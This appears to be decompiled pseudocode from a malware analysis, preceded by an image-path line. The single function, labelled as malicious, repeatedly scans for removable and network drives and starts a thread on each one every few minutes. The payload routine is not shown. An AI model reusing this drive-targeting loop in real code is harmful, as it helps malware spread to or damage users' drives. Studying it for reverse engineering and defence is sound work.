 1 void __stdcall __noreturn mal_ThreadStart_EnumDrives_ForkThreads(PVOID Parameter)
2 {
3   WCHAR *i; // edi
4   UINT DriveTypeW; // eax
5   WCHAR *v3; // ecx
6   _BYTE *v5; // eax
7   WCHAR *v6; // edx
8   WCHAR v7; // cx
9   HANDLE Thread; // eax
10   WCHAR Buffer[1024]; // [esp+10h] [ebp-80Ch] BYREF
11   LARGE_INTEGER Interval; // [esp+810h] [ebp-Ch] BYREF
12
13   Interval.QuadPart = -3000000000i64;
14   while ( 1 )
15   {
16     memset(Buffer, 0, sizeof(Buffer));
17     GetLogicalDriveStringsW(0x400u, Buffer);
18     for ( i = Buffer; *i; i += wcslen(i) + 1 )
19     {
20       DriveTypeW = GetDriveTypeW(i);
21       if ( DriveTypeW == 2 || DriveTypeW == 4 ) // DRIVE_REMOVABLE || DRIVE_REMOTE
22       {
23         v3 = i;
24         while ( *v3++ )
25           ;
26         v5 = LocalAlloc(0x40u, 2 * (v3 - (i + 1)) + 2);
27         v6 = i;
28         do
29         {
30           v7 = *v6;
31           *(WCHAR *)((char *)v6 + v5 - (_BYTE *)i) = *v6;
32           ++v6;
33         }
34         while ( v7 );
35         Thread = CreateThread(0, 0, StartAddress, v5, 0, 0);
36         NtClose(Thread);
37       }
38     }
39     NtDelayExecution(0, &Interval);
40   }
41 }